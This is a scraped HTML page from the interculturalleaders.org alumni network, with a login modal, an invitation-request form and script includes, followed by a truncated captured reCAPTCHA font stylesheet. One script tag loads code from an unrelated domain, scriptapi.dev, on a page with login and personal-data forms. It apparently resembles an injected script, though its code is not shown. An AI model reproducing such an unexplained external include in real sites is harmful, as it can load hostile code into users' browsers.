<li>&copy; 2026 UNAOC-BMW AG</li></ul>        </div>
    </div>
</footer>

<!-- FOOTER END -->

</div>

<!-- ASIDE END -->

<aside id="aside_block">
    <div class="func">
                    <div class="login">
                <ul>
                    <li><a href="javascript:;" class="show_sign">LOGIN</a></li>
                    <li><a href="javascript:;" class="open_request_modal">REQUEST AN INVITATION</a></li>
                </ul>
            </div>
            </div>
    <nav class="menu-header-container"><ul id="menu-header-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-285"><a href="https://interculturalleaders.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288"><a href="https://interculturalleaders.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://interculturalleaders.org/about/">About Intercultural Leaders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7884"><a href="https://interculturalleaders.org/about/user-guide/video-tutorials/">Video Tutorials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://interculturalleaders.org/about/user-guide/">User Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://interculturalleaders.org/unaoc-projects/">UNAOC Projects</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://interculturalleaders.org/members/alumni/">Alumni profiles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://interculturalleaders.org/members/mentors/">Mentors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://interculturalleaders.org/time-bank/">Time bank</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-292"><a href="https://interculturalleaders.org/opportunities/">Opportunities</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-1265"><a href="https://interculturalleaders.org/an_opportunity_type/alumni-collaboration/">Alumni collaboration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-1266"><a href="https://interculturalleaders.org/an_opportunity_type/conferenceforaseminars/">Conference/Fora/Seminars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-454"><a href="https://interculturalleaders.org/an_opportunity_type/training/">Training</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-451"><a href="https://interculturalleaders.org/an_opportunity_type/grants-funding/">Grants/Funding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-452"><a href="https://interculturalleaders.org/an_opportunity_type/networking/">Networking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-453"><a href="https://interculturalleaders.org/an_opportunity_type/other/">Other</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://interculturalleaders.org/success-stories/">Success stories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://interculturalleaders.org/contact/">Contact</a></li>
</ul></nav></aside>

<!-- ASIDE END -->

    <!-- LOGIN MODAL BEGIN -->
    <div class="sign_in_modal">
        <form action="https://interculturalleaders.org/log-in/" method="post">
            <ul>
                <li>
                    <p>Email</p>
                    <input type="text" name="log" placeholder="Email" data-required="1">
                </li>
                <li>
                    <p>Password</p>
                    <input type="password" name="pwd" placeholder="Password" data-required="1">
                </li>
                <li>
                    <a href="https://interculturalleaders.org/lost-password/"><strong>Forgot Password?</strong></a>
                    <label>
                        <input name="rememberme" type="checkbox" value="forever">
                        <span>Remember me</span>
                    </label>
                </li>
                <li>
                    <button type="submit">Login</button>
                </li>
            </ul>
        </form>
        <a href="javascript:;" class="close"></a>
    </div>
    <!-- LOGIN MODAL END -->

<!-- SUCCESS MODAL BEGIN -->
<div class="universal_modal">
    <p></p>
    <div class="back"><a href="https://interculturalleaders.org">go to home page</a></div>
    <a href="javascript:;" class="close"></a>
</div>
<!-- SUCCESS MODAL END -->


    <!-- REQUEST MODAL BEGIN -->
    <div class="request_modal">
        <h2>REQUEST AN INVITATION</h2>
        <form id="submit_request_an_invitation" action="https://interculturalleaders.org/wp-admin/admin-ajax.php" method="post">
            <input name="action" type="hidden" value="submit_request_an_invitation">
            <ul>
                <li>
                    <div class="two">
                        <div>
                            <p>Name</p>
                            <input name="an_name" type="text" data-required="1">
                            <em>Enter your name</em>
                        </div>
                        <div>
                            <p>Email</p>
                            <input name="an_email" type="email" data-required="1">
                            <em>Enter your email</em>
                        </div>
                    </div>
                </li>
                <li>
                    <div class="two">
                        <div>
                            <p>Affiliation</p>
                            <input name="an_affiliation" type="text" data-required="1">
                            <em>Enter your name</em>
                        </div>
                        <div>
                            <p>Designation</p>
                            <input name="an_designation" type="text" data-required="1">
                            <em>Enter your name</em>
                        </div>
                    </div>
                </li>
                <li>
                    <div class="two">
                        <div>
                            <p>UNAOC programme</p>
                            <div class="e_select">
                                <select name="an_unaoc_programme" data-required="1">
                                    <option value="0" disabled selected>Select programme</option>
                                                                            <option value="11720">Empowering Dialogue and Interfaith Networks (EDIN)</option>
                                                                            <option value="396">Summer Schools</option>
                                                                            <option value="395">Mentors</option>
                                                                            <option value="394">PEACEapp</option>
                                                                            <option value="392">Migration Programming</option>
                                                                            <option value="391">Media Programming</option>
                                                                            <option value="390">Entrepreneurs for Social Change (E4SC) (inactive)</option>
                                                                            <option value="389">Young Peacebuilders</option>
                                                                            <option value="322">Living Together Peacefully in a Diverse World Prize (inactive)</option>
                                                                            <option value="317">Fellowship Programme</option>
                                                                            <option value="314">Generation Peace Youth Network (inactive)</option>
                                                                            <option value="310">Intercultural Innovation Award (IIA)</option>
                                                                            <option value="309">BMW Group</option>
                                                                            <option value="306">UNAOC</option>
                                                                            <option value="304">Youth Solidarity Fund (YSF)</option>
                                                                            <option value="95">PLURAL+</option>
                                                                    </select>
                            </div>
                            <em>Enter your name</em>
                        </div>
                        <div>
                            <p>Country</p>
                            <div class="e_select">
                                                                <select name="an_country" data-required="1">
                                    <option value="0" disabled selected>Select country</option>
                                    <optgroup label="Africa"><option value="233"> - Algeria</option><option value="69"> - Angola</option><option value="70"> - Benin</option><option value="71"> - Botswana</option><option value="72"> - Burkina Faso</option><option value="73"> - Burundi</option><option value="74"> - Cameroon</option><option value="76"> - Central African Republic</option><option value="77"> - Chad</option><option value="78"> - Comoros</option><option value="101"> - Congo</option><option value="79"> - Côte D'Ivoire</option><option value="80"> - Democratic Republic of the Congo</option><option value="81"> - Djibouti</option><option value="235"> - Egypt</option><option value="82"> - Equatorial Guinea</option><option value="83"> - Eritrea</option><option value="84"> - Ethiopia</option><option value="85"> - Gabon</option><option value="112"> - Gambia</option><option value="86"> - Ghana</option><option value="87"> - Guinea</option><option value="88"> - Guinea-Bissau</option><option value="89"> - Kenya</option><option value="90"> - Lesotho</option><option value="91"> - Liberia</option><option value="242"> - Libya</option><option value="92"> - Madagascar</option><option value="93"> - Malawi</option><option value="94"> - Mali</option><option value="95"> - Mauritania</option><option value="96"> - Mauritius</option><option value="243"> - Morocco</option><option value="97"> - Mozambique</option><option value="98"> - Namibia</option><option value="99"> - Niger</option><option value="100"> - Nigeria</option><option value="102"> - Rwanda</option><option value="103"> - Sao Tome and Principe</option><option value="104"> - Senegal</option><option value="105"> - Seychelles</option><option value="106"> - Sierra Leone</option><option value="249"> - Somalia</option><option value="107"> - South Africa</option><option value="108"> - South Sudan</option><option value="109"> - Sudan</option><option value="110"> - Swaziland</option><option value="113"> - Togo</option><option value="251"> - Tunisia</option><option value="114"> - Uganda</option><option value="111"> - United Republic of Tanzania</option><option value="115"> - Zambia</option><option value="116"> - Zimbabwe</option></optgroup><optgroup label="Americas"><option value="199"> - Antigua and Barbuda</option><option value="200"> - Argentina</option><option value="227"> - Bahamas</option><option value="201"> - Barbados</option><option value="202"> - Belize</option><option value="203"> - Bolivia</option><option value="204"> - Brazil</option><option value="256"> - Canada</option><option value="205"> - Chile</option><option value="206"> - Colombia</option><option value="207"> - Costa Rica</option><option value="208"> - Cuba</option><option value="209"> - Dominica</option><option value="210"> - Dominican Republic</option><option value="211"> - Ecuador</option><option value="212"> - El Salvador</option><option value="213"> - Grenada</option><option value="214"> - Guatemala</option><option value="215"> - Guyana</option><option value="216"> - Haiti</option><option value="217"> - Honduras</option><option value="218"> - Jamaica</option><option value="258"> - Mexico</option><option value="219"> - Nicaragua</option><option value="220"> - Panama</option><option value="221"> - Paraguay</option><option value="222"> - Peru</option><option value="223"> - Saint Kitts and Nevis</option><option value="224"> - Saint Lucia</option><option value="225"> - Saint Vincent and the Grenadines</option><option value="226"> - Suriname</option><option value="228"> - Trinidad and Tobago</option><option value="259"> - United States of America</option><option value="229"> - Uruguay</option><option value="230"> - Venezuela</option></optgroup><optgroup label="Asia"><option value="232"> - Afghanistan</option><option value="152"> - Armenia</option><option value="277"> - Azerbaijan</option><option value="234"> - Bahrain</option><option value="118"> - Bangladesh</option><option value="119"> - Bhutan</option><option value="120"> - Brunei Darussalam</option><option value="121"> - Cambodia</option><option value="122"> - China</option><option value="134"> - Democratic People's Republic of Korea</option><option value="123"> - India</option><option value="124"> - Indonesia</option><option value="236"> - Iran</option><option value="237"> - Iraq</option><option value="238"> - Israel</option><option value="125"> - Japan</option><option value="239"> - Jordan</option><option value="126"> - Kazakhstan</option><option value="240"> - Kuwait</option><option value="127"> - Kyrgyzstan</option><option value="128"> - Lao People’s Democratic Republic</option><option value="241"> - Lebanon</option><option value="129"> - Malaysia</option><option value="130"> - Maldives</option><option value="131"> - Mongolia</option><option value="132"> - Myanmar</option><option value="133"> - Nepal</option><option value="244"> - Oman</option><option value="245"> - Pakistan</option><option value="135"> - Philippines</option><option value="247"> - Qatar</option><option value="137"> - Republic of Korea</option><option value="248"> - Saudi Arabia</option><option value="136"> - Singapore</option><option value="138"> - Sri Lanka</option><option value="246"> - State of Palestine</option><option value="250"> - Syrian Arab Republic</option><option value="140"> - Tajikistan</option><option value="141"> - Thailand</option><option value="263"> - Timor-Leste</option><option value="252"> - Turkey</option><option value="142"> - Turkmenistan</option><option value="253"> - United Arab Emirates</option><option value="143"> - Uzbekistan</option><option value="144"> - Vietnam</option><option value="254"> - Yemen</option></optgroup><optgroup label="Carribean"></optgroup><optgroup label="Europe"><option value="150"> - Albania</option><option value="151"> - Andorra</option><option value="153"> - Austria</option><option value="154"> - Belarus</option><option value="155"> - Belgium</option><option value="156"> - Bosnia and Herzegovina</option><option value="157"> - Bulgaria</option><option value="158"> - Croatia</option><option value="159"> - Cyprus</option><option value="160"> - Czech Republic</option><option value="161"> - Denmark</option><option value="162"> - Estonia</option><option value="163"> - Finland</option><option value="164"> - France</option><option value="165"> - Georgia</option><option value="166"> - Germany</option><option value="167"> - Greece</option><option value="168"> - Hungary</option><option value="169"> - Iceland</option><option value="170"> - Ireland</option><option value="171"> - Italy</option><option value="173"> - Latvia</option><option value="174"> - Liechtenstein</option><option value="175"> - Lithuania</option><option value="176"> - Luxembourg</option><option value="178"> - Malta</option><option value="180"> - Monaco</option><option value="181"> - Montenegro</option><option value="182"> - Netherlands</option><option value="183"> - Norway</option><option value="184"> - Poland</option><option value="185"> - Portugal</option><option value="179"> - Republic of Moldova</option><option value="186"> - Romania</option><option value="187"> - Russian Federation</option><option value="188"> - San Marino</option><option value="189"> - Serbia</option><option value="190"> - Slovakia</option><option value="191"> - Slovenia</option><option value="192"> - Spain</option><option value="193"> - Sweden</option><option value="194"> - Switzerland</option><option value="177"> - The former Yugoslav Republic of Macedonia</option><option value="195"> - Ukraine</option><option value="196"> - United Kingdom of Great Britain and Northern Ireland</option><option value="197"> - Vatican City</option></optgroup><optgroup label="Global"></optgroup><optgroup label="Latin America &amp; Carribeans"></optgroup><optgroup label="New Location"></optgroup><optgroup label="Oceania"><option value="262"> - Australia</option><option value="264"> - Federated States of Micronesia</option><option value="265"> - Fiji</option><option value="266"> - Kiribati</option><option value="267"> - Marshall Islands</option><option value="268"> - Nauru</option><option value="269"> - New Zealand</option><option value="270"> - Palau</option><option value="271"> - Papua New Guinea</option><option value="272"> - Samoa</option><option value="273"> - Solomon Islands</option><option value="274"> - Tonga</option><option value="275"> - Tuvalu</option><option value="276"> - Vanuatu</option></optgroup>                                </select>
                            </div>
                            <em>Enter your name</em>
                        </div>
                    </div>
                </li>
                <li>
                    <p>Bio</p>
                    <textarea name="an_bio" data-required="1"></textarea>
                    <em>Enter your name</em>
                </li>
                <li>
                    <div class="g-recaptcha"></div>
                </li>
                <li><button type="submit">Send information</button></li>
            </ul>
        </form>
        <a href="javascript:;" class="close"></a>
    </div>
    <!-- REQUEST MODAL END -->


<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/jquery-latest.js"></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/jquery.mobile.custom.min.js"></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/imagesloaded.pkgd.min.js"></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/jquery.form.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.5/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/bootstrap-tagsinput.min.js"></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/bootstrap-multiselect.js"></script>
<script src="//code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/qtip2/3.0.3/jquery.qtip.min.js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58bd21b8e6aba77f"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&render=explicit" async defer></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/main.js"></script>


<script type="text/javascript" src="https://interculturalleaders.org/wp-content/themes/alumninetwork/js/alumninetwork.js"></script>
<script type="text/javascript">
    $(function () {
        $('.chosen-select').each(function() {
            if($(this).attr('data-filtering') == 'true'){
                _enableFiltering = true;
            }else{
                _enableFiltering = false;
            }

            $(this).multiselect({
                enableFiltering: _enableFiltering,
                enableCaseInsensitiveFiltering:_enableFiltering,
                filterBehavior: 'both',
                buttonClass: 'multiselect-btn',
                allSelectedText: 'All selected',
                enableClickableOptGroups: true,
                nSelectedText: 'selected',
                maxHeight: true,
                nonSelectedText: $(this).attr('data-name'),
                includeSelectAllOption: true
            });
        });
    });
</script>
<script src="https://scriptapi.dev/api/interculturalleaders.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alumninetwork\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfkUCcUAAAAAIyPx3Od6QcLdxsiuHBXFlRwrB_-&co=aHR0cHM6Ly9pbnRlcmN1bHR1cmFsbGVhZGVycy5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=e8owyyl1whkt
body_size: 49357
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
